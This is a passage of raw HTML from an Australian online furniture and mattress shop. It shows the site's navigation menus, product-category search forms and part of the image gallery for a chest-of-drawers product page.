class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-75040' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-26437' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-33812" class="single-product-page product-gallery-left product type-product post-33812 status-publish first outofstock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-600x600.jpg" 